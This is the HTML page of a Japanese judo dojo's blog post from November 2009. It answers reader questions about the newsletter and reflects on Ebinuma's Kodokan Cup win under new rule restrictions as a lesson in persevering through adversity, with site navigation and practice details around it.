data-mmc="2"><a href="https://yamasakidojo.com/%e5%b0%91%e5%b9%b4%e7%b4%9a%e4%bd%8d%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">少年級位について</span><i class="di fa fa-angle-down"></i></a></li>	<li id="menu-item-1811-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e6%8a%80%e8%a1%93%e6%8c%87%e5%b0%8e/"><span class="admi"></span><span class="txt">技術指導</span><i class="di fa fa-angle-down"></i></a></li></ul></li></ul></nav>    <div class="slogan nz-clearfix">
      <div>
        <div class="nz-bar">
          <span class="nz-icon none small icon-phone animate-false">
          </span>
          <span class="header-top-label">
		  	 	 	          				  <a href="tel:048-990-0288" target="_top">048-990-0288</a>
            		                   </span>
        </div>
        <div class="nz-bar">
          <span class="nz-icon none small icon-envelope animate-false">
          </span>
		  		  	 	 	          		  <a href="mailto:info@yamasakidojo.com" target="_top">info@yamasakidojo.com</a>
		  		                 </div>
      </div>
    </div>
  </div>
</div>
<div class="mob-overlay">&nbsp;
</div>





       <div class="w1">
<header id="header" class="style4 ad-dark hsh adclassic  version1 subeffect-slide desk">
        <div class="container"> 
          <div class="row">
            <div class="col-xs-12">
              <!-- page logo -->
              <div class="logo">
                 <a href="https://yamasakidojo.com">
                                      <img src="https://yamasakidojo.com/wp-content/uploads/2018/11/logo-1.jpg" class="img-responsive w-logo" alt="">
                                      <img src="https://yamasakidojo.com/wp-content/uploads/2018/11/logo-1.jpg" class="img-responsive b-logo" alt="">
                </a>
              </div>
              <!-- holder -->
              <div class="holder">
                <!-- icon list -->
                <ul class="list-unstyled icon-list ">
                                                  </ul>
                <!-- main navigation of the page -->
                <nav id="nav">
                <a href="#" class="nav-opener"><i class="fa fa-bars"></i></a>
                <div class="nav-holder">
               <div class="header-menu desk-menu nz-clearfix"><ul id="menu-sidemenu" class="menu nav-top"><li id="menu-item-1309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com"><span class="admi"></span><span class="txt">HOME</span></a></li><li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b1%b1%e5%b4%8e%e9%81%93%e5%a0%b4%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">山崎道場について</span></a></li><li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e6%8c%87%e5%b0%8e%e8%80%85%e3%81%ae%e7%b4%b9%e4%bb%8b/"><span class="admi"></span><span class="txt">指導者の紹介</span></a></li><li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e8%a6%8b%e5%ad%a6%e3%83%bb%e5%85%a5%e9%96%80%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">見学・入門について</span></a></li><li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/category/judonews/"><span class="admi"></span><span class="txt">柔道ニュース</span></a></li><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e7%b7%b4%e7%bf%92%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/"><span class="admi"></span><span class="txt">練習スケジュール</span></a></li><li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b9%b4%e9%96%93%e5%87%ba%e5%a0%b4%e4%ba%88%e5%ae%9a%e8%a9%a6%e5%90%88/"><span class="admi"></span><span class="txt">年間出場予定試合</span></a></li><li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  data-mm="false" data-mmc="2"><a><span class="admi"></span><span class="txt">門下生</span></a><ul class="sub-menu">	<li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b0%91%e5%b9%b4%e7%b4%9a%e4%bd%8d%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">少年級位について</span></a></li>	<li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e6%8a%80%e8%a1%93%e6%8c%87%e5%b0%8e/"><span class="admi"></span><span class="txt">技術指導</span></a></li></ul></li></ul></div>               </div>
                </nav>
              </div>
            </div>
          </div>
        </div>
      </header>
      <!-- search popup -->
      <div class="search-popup win-height">
        <div class="holder">
          <div class="container">
            <div class="row">
              <div class="col-xs-12">
                 <a href="#" class="close-btn"></a>
                 <form method="get" class="search-form" action="https://yamasakidojo.com/">
	<fieldset>
		<input type="search" class="search" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
		<button type="submit" class="submit">
        	<i class="fa fa-search"></i>
    	</button>
	</fieldset>
</form>              </div>
            </div>
          </div>
        </div>
      </div>











  <main id="main">
<div class="content-main">
  <div id="primary" class="site-content">
    <div id="content" role="main">  
             

    <!-- page classic -->
        <div class="mf-breadcrumb page-banner  grey small " style="color: ; background-color:#f1f1f1 ;">
          <div class="container">
            <div class="row">
              <div class="col-xs-12">
                <div class="holder">
                  <h1 style="color: ;" class="heading">『柔道ニュース』　講道館杯で感じた教訓</h1>
                </div>
                                  <ul class="breadcrumbs list-inline">
                <ul class="breadcrumbs list-inline"><li><a class="home" href="https://yamasakidojo.com">Home</a></li><li><a href="https://yamasakidojo.com/category/judonews/">柔道ニュース</a></li><li>『柔道ニュース』　講道館杯で感じた教訓</li></ul>                </ul>
                                </div>
            </div>
          </div>
        </div>
        
         
     
      <div class="container" style="padding: 40px 0px 40px 0px">
  <div class="row">
    <div class="col-xs-12 col-sm-8 col-md-9">   
   
    <div class="blog-txt">
      
                    


<div class="entry-meta">
  <ul>
  <!-- Date -->
          <li class="meta-date">
      <i class="fa fa-calendar"></i>
      2009/11/19    </li>
        
    <!-- Author -->
             <li class="meta-author">
      <i class="fa fa-user"></i>
      <a href="https://yamasakidojo.com/author/yamasakidojo/" title=" yamasakidojo">
        yamasakidojo      </a>
    </li>
        
    <!-- Comments -->
                    
    <!-- Categories -->
            <li class="meta-category">
      <i class="fa fa-bars"></i>
      <a href="https://yamasakidojo.com/category/judonews/" rel="category tag">柔道ニュース</a>    </li>
          </ul>
</div>

     
      <p>
        <p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><font size="2"><font color="#000000"><font face="ＭＳ ゴシック">みなさん、こんにちは。<span lang="EN-US"><o:p></o:p></span></font></font></font></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><font size="2"><font color="#000000"><font face="ＭＳ ゴシック">いつも柔道ニュースをご愛読頂きありがとうございます。<span lang="EN-US"><o:p></o:p></span></font></font></font></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><font size="2"><font color="#000000"><font face="ＭＳ ゴシック">水曜日練習に行った際、何人かの方に【柔道ニュース】について、ご質問頂きましたので、その一部をこの場でも回答させていただきます。　　　　<span lang="EN-US"><o:p></o:p></span></font></font></font></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><font color="#000000"><font size="2"><font face="ＭＳ ゴシック">①柔道ニュースは、いつ書いているのですか？<span lang="EN-US"><o:p></o:p></span></font></font></font></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><font color="#000000"><font size="2"><font face="ＭＳ ゴシック">→主に通勤や出張時の電車の中で書いています。<span lang="EN-US"><o:p></o:p></span></font></font></font></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><font color="#000000"><font size="2"><font face="ＭＳ ゴシック">②パソコンを使って書いているのですか？<span lang="EN-US"><o:p></o:p></span></font></font></font></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><font color="#000000"><font size="2"><font face="ＭＳ ゴシック">→携帯電話です。電車の中で立っていても書けますから。<span lang="EN-US"><o:p></o:p></span></font></font></font></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><font color="#000000"><font size="2"><font face="ＭＳ ゴシック">③携帯電話では文脈がわからなくならないですか？</font></font></font></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><font color="#000000"><font size="2"><font face="ＭＳ ゴシック">→確かにそうですね。解り易い文章だとお褒め頂きましたが、これからも極力読み易い文章を意識して書くようにします。</font></font></font></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><span lang="EN-US"><o:p><font face="ＭＳ ゴシック" color="#000000" size="2">&nbsp;</font></o:p></span></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><font color="#000000"><font size="2"><font face="ＭＳ ゴシック">また、毎回書いた後、弟に読んでもらっています。自分一人では気が付かない事を、弟が上手く補ってくれています。</font></font></font></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><font face="ＭＳ ゴシック"><font color="#000000" size="2">是非これからも、ご意見やご質問等ありましたらお話ください。</font></font></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><span lang="EN-US"><o:p><font face="ＭＳ ゴシック" color="#000000" size="2">&nbsp;</font></o:p></span></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><font color="#000000"><font size="2"><font face="ＭＳ ゴシック">それでは本題に入ります。今日は先日の講道館杯を見て、小生が感じた教訓について書いてみたいと思います。<span lang="EN-US"><o:p></o:p></span></font></font></font></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><span lang="EN-US"><o:p><font face="ＭＳ ゴシック" color="#000000" size="2">&nbsp;</font></o:p></span></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><font color="#000000"><font size="2"><font face="ＭＳ ゴシック">競技スポーツのルールは、改訂される事があります。これは柔道に限らず、スキーのジャンプ競技の板の長さや水泳の泳法問題など、他の競技にも見られる事です。<span lang="EN-US"><o:p></o:p></span></font></font></font></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><font color="#000000"><font size="2"><font face="ＭＳ ゴシック">そして、その改訂内容が選手にとっては、フォローの風・アゲンストの風となり得ます。また風の強弱・方向性も様々であるため、悲喜こもごもだと言えると思います。<span lang="EN-US"><o:p></o:p></span></font></font></font></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><font color="#000000"><font size="2"><font face="ＭＳ ゴシック">柔道も来年ルール変更があり、現在試行という形でいくつかの大会（講道館杯含）で実施されています。詳しい改訂ポイントはここでは割愛しますが、概ね肩車や掬投げ系統の技をいきなり掛ける事が禁止されています。<span lang="EN-US"><o:p></o:p></span></font></font></font></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><span lang="EN-US" style="COLOR: black"><o:p><font face="ＭＳ ゴシック" size="2">&nbsp;</font></o:p></span></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><font size="2"><font color="#000000"><font face="ＭＳ ゴシック">日曜日に行われた講道館杯で６６㌔級の海老沼選手が優勝しました。全試合立技での一本勝ちで、決勝では五輪２連覇、今年も世界選手権代表の内柴選手に技有り先取の後、腰車で一本取るという完勝でした。<span lang="EN-US"><o:p></o:p></span></font></font></font></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><font size="2"><font color="#000000"><font face="ＭＳ ゴシック">前々回書きましたように、これまで海老沼選手の得意技は肩車中心で、今回のルール改訂で、柔道スタイルの変更を余儀なくされているはずです。<span lang="EN-US"><o:p></o:p></span></font></font></font></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><font size="2"><font color="#000000"><font face="ＭＳ ゴシック">９月の全日本ジュニアでは、まだ新ルールに戸惑いがあり、２回戦敗退。『新ルールが頭にあって自分の柔道ができなかった』と試合後コメントしています。<span lang="EN-US"><o:p></o:p></span></font></font></font></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><font size="2"><font color="#000000"><font face="ＭＳ ゴシック">若いとは言え、柔道キャリアの長い海老沼選手が、短期間でいかに適応してくるのか注目しておりましたが、見事結果を出しました。<span lang="EN-US"><o:p></o:p></span></font></font></font></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><font size="2"><font color="#000000"><font face="ＭＳ ゴシック">でも、ふと思いました。<span lang="EN-US"><o:p></o:p></span></font></font></font></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><font size="2"><font color="#000000"><font face="ＭＳ ゴシック">&#8220;ルール改訂が無かったらどうだっただろうか&#8221;と。果たしてこれほど素晴らしい内容で優勝出来たでしょうか。<span lang="EN-US"><o:p></o:p></span></font></font></font></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><font size="2"><font color="#000000"><font face="ＭＳ ゴシック">ここでは、タラレバのシミュレーションを語るつもりはありません。しかし、肩車や捨て身技が使えたら、今回のような技を繰り出せ無かった可能性はあるとは思いました。<span lang="EN-US"><o:p></o:p></span></font></font></font></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><font size="2"><font color="#000000"><font face="ＭＳ ゴシック">※注）海老沼選手・今回の決まり技：内股３勝・一本背負い１勝・腰車１勝。<span lang="EN-US"><o:p></o:p></span></font></font></font></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><font size="2"><font color="#000000"><font face="ＭＳ ゴシック">肩車が使えないからこそ、攻め口を変えたと思います。結果、もしかしたら今まで気付いていなかった新しい自分を発見したのではないかと&#8230;。<span lang="EN-US"><o:p></o:p></span></font></font></font></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><font size="2"><font color="#000000"><font face="ＭＳ ゴシック">このことは、『災い転じて福と成す』と言う事に通じると思います。選手生命を左右しかねない境地に立たされながら、最高の結果を残す事が出来たということは、環境の変化（逆境）を跳ね返し、今まで以上の強さを発揮した好例と言えると思います。<span lang="EN-US"><o:p></o:p></span></font></font></font></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><font size="2"><font color="#000000"><font face="ＭＳ ゴシック">きっと初めてルール改訂を聞いたときは、相当なショックを受けたと思います。そこで腐って投げ出していたら、優勝どころか表彰台にも上がれなかったでしょう。<span lang="EN-US"><o:p></o:p></span></font></font></font></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><font size="2"><font color="#000000"><font face="ＭＳ ゴシック">何事でもそうですが、逆境に立たされた時、諦めるのは簡単です。『決して諦める事なく、日々最善の努力を継続出来る』、この事こそ重要だと思います（何くそっ精神）。<span lang="EN-US"><o:p></o:p></span></font></font></font></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><font size="2"><font color="#000000"><font face="ＭＳ ゴシック">私も立場は全く違いますが、海老沼選手を見習い、逆風にも立ち向かう闘志を忘れずに生きて行きたいと、意を新たにした次第です。<span lang="EN-US"><o:p></o:p></span></font></font></font></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><font size="2"><font color="#000000"><font face="ＭＳ ゴシック">また、決勝で敗れはしましたが、内柴選手の他の試合は、全て圧倒的な強さ【技のキレ・力強さ・勝負勘】でした。次に海老沼選手と対戦した時、もう少し相手を警戒しながら攻めたら勝てるのではとも感じました。前ナショナル・チーム監督で講道館杯の解説をされていた、斎藤仁氏も不用意に奥襟を取らせた事を敗因の一つに挙げてました（６０㌔級から階級を上げた内柴選手と、７３㌔級から落とした海老沼選手ではかなりの身長差があります）。その辺も注目すべきですね。<span lang="EN-US"><o:p></o:p></span></font></font></font></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><span lang="EN-US"><o:p><font face="ＭＳ ゴシック" color="#000000" size="2">&nbsp;</font></o:p></span></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><font size="2"><font color="#000000"><font face="ＭＳ ゴシック">今回の上位入賞者が中心となり、１２月のグランドスラム東京（旧嘉納杯）に出場します。今回はホーム開催特権として各階級４人エントリーできますし、東京開催の国際試合ですので、是非たくさんメダルを取って欲しいですね。<span lang="EN-US"><o:p></o:p></span></font></font></font></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><span lang="EN-US"><o:p><font face="ＭＳ ゴシック" color="#000000" size="2">&nbsp;</font></o:p></span></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><font size="2"><font color="#000000"><font face="ＭＳ ゴシック">平成２１年１１月１９日</font></font></font></p>
<p class="MsoPlainText" style="MARGIN: 0mm 0mm 0pt"><font size="2"><font color="#000000"><font face="ＭＳ ゴシック">【第７号】<span lang="EN-US"><o:p></o:p></span></font></font></font></p>
      </p>
       
    </div>

    <div class="col-md-12 plr-no padding-top-60">
    
      	  	  <!-- start navigation -->
<div class="navigation">
<div class="alignleft">
&laquo; <a href="https://yamasakidojo.com/post_14/" rel="prev">『柔道ニュース』　成長曲線</a></div>
<div class="alignright">
<a href="https://yamasakidojo.com/post_16/" rel="next">『柔道ニュース』  組み手の重要性</a> &raquo;</div>
</div> 
<!-- end navigation -->
                 <div id="author-info" class="clearfix">
            <div class="author-image">
              <a href="https://yamasakidojo.com/author/yamasakidojo/"><img alt='' src='https://secure.gravatar.com/avatar/86c59ec6936aab284d27b82fd4c1b557?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/86c59ec6936aab284d27b82fd4c1b557?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' decoding='async'/></a>
            </div>   
            <div class="author-bio">
               <h4>About The Author</h4>
                            </div>
        </div>
        
             </div>
  <div align="center" class="pagelink"></div>
    </div><aside class="col-xs-12 col-sm-4 col-md-3 widget "><div id="secondary" class="widget-area" role="complementary">
  
		<aside id="recent-posts-2" class="side-widget"><div class="widget widget_recent_comments">
		<h2 class="widget-title">最近の投稿</h2>
		<ul>
											<li>
					<a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%80%8e%e7%ac%ac48%e5%9b%9e%e9%96%a2%e6%9d%b1%e4%b8%ad%e5%ad%a6%e6%a0%a1%e6%9f%94%e9%81%93%e5%a4%a7%e4%bc%9a%e3%80%8f/">柔道ニュース『第48回関東中学校柔道大会』</a>
									</li>
											<li>
					<a href="https://yamasakidojo.com/%e7%ac%ac7%e5%9b%9e%e3%82%ac%e3%83%bc%e3%83%a4%e3%81%a1%e3%82%83%e3%82%93%e6%9d%af%e4%ba%89%e5%a5%aa%e3%80%80%e8%b6%8a%e8%b0%b7%e6%9f%94%e9%81%93%e5%a4%a7%e4%bc%9a%e9%96%8b%e5%82%ac/">第7回ガーヤちゃん杯争奪　越谷柔道大会開催</a>
									</li>
											<li>
					<a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%80%80%e3%80%8e%e4%ba%95%e4%b8%8a%e5%ba%b7%e7%94%9f%e5%85%88%e7%94%9f%e8%ac%9b%e6%bc%94%e4%bc%9a%e3%80%8f/">柔道ニュース　『井上康生先生講演会』</a>
									</li>
											<li>
					<a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%80%80%e3%80%8e%e6%a0%84%e5%85%89%e3%81%ae%e9%99%b0%e3%81%ab%e6%9f%94%e9%81%93%e3%81%82%e3%82%8a%e3%80%8f/">柔道ニュース　『栄光の陰に柔道あり』</a>
									</li>
											<li>
					<a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%80%80%e3%80%80%e3%80%8e%e3%82%aa%e3%83%aa%e3%83%b3%e3%83%94%e3%83%83%e3%82%af%ef%bc%93%e9%80%a3%e8%a6%87%e3%80%81%e9%87%8e%e6%9d%91%e6%b0%8f-4/">柔道ニュース　　『オリンピック３連覇、野村氏の話④』</a>
									</li>
					</ul>

		</div></aside></div>


</aside>  </div>
</div>

          </div>
    <!-- #content -->
  </div>
  <!-- #primary -->
</div>
  <!-- footer of the page -->
<footer id="footer" class="style3">
  <!-- footer top -->
  <div class="footer-top bg-dark-jungle">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="holder">
            <div class="logo">
              
                <img src="https://yamasakidojo.com/wp-content/uploads/2018/11/logo-1.jpg" alt="">
              
            </div>
            <!-- footer-social -->
            <ul class="list-inline footer-social">
                          </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
      <!-- footer cent -->
  <div class="footer-cent bg-shark">
    <div class="container">
      <div class="row">
                <div class="col-md-4 col-sm-6">
          <aside id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1845"><a href="https://yamasakidojo.com/">HOME</a></li>
<li id="menu-item-1850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a href="https://yamasakidojo.com/%e5%b1%b1%e5%b4%8e%e9%81%93%e5%a0%b4%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">山崎道場について</a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1847"><a href="https://yamasakidojo.com/%e8%a6%8b%e5%ad%a6%e3%83%bb%e5%85%a5%e9%96%80%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">見学・入門について</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1849"><a href="https://yamasakidojo.com/%e6%8c%87%e5%b0%8e%e8%80%85%e3%81%ae%e7%b4%b9%e4%bb%8b/">指導者の紹介</a></li>
<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1852"><a href="https://yamasakidojo.com/category/judonews/">柔道ニュース</a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848"><a href="https://yamasakidojo.com/%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b/">お問い合わせ</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://yamasakidojo.com/%e7%b7%b4%e7%bf%92%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/">練習スケジュール</a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a href="https://yamasakidojo.com/%e6%8a%80%e8%a1%93%e6%8c%87%e5%b0%8e/">技術指導</a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://yamasakidojo.com/%e5%b0%91%e5%b9%b4%e7%b4%9a%e4%bd%8d%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">少年級位について</a></li>
</ul></div></aside>        </div>
        <div class="col-md-4 col-sm-6">
          <aside id="text-4">			<div class="textwidget"><h3 style="color: #ffffff;">体験・見学について</h3>
<p>体験・見学をご希望の方は、出稽古や試合等で練習がお休みの場合がございますので事前にお問い合わせをお願いいたします。</p>
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-icon-right vc_btn3-color-turquoise" title="" href="https://yamasakidojo.com/%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b/">体験・見学に申し込む <i class="vc_btn3-icon fa fa-arrow-circle-o-right"></i></a></div>
</div>
</div>
<p></p>
<h3 style="color: #ffffff;">練習場所</h3>
<p>越谷東高等学校、松伏⾼等学校の柔道場にて行っています。<br />
毎週土曜日：14:30～17:30　日曜日：9:00～12:00</p>
<div class="gmap">
<div></div>
</div>
</div>
		</aside><aside id="block-2">
<p></p>
</aside>        </div>
        <div class="col-md-4 col-sm-6">
          <aside id="text-5">			<div class="textwidget"><blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/DHqHX2py2Uk/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/DHqHX2py2Uk/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank" rel="noopener"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
